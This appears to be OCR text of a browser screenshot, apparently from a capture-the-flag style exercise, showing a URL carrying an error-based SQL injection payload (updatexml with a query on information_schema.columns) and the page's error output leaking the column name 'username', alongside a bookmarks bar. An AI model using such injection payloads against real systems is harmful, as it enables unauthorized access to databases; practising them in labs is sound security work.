 不安全 61.147.171.105:64858/view.php?no=-1%20and%20updatexml(1,concat(%27^%27,(select%20column_name%20from%20information_schema.columns%20w...
Gmail YouTube 地图 selenium（五）键... 知 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 (141条消息) pytho... python - 如何使用... (141条消息) Burps...
[*] query error! (XPATH syntax error: '^username^')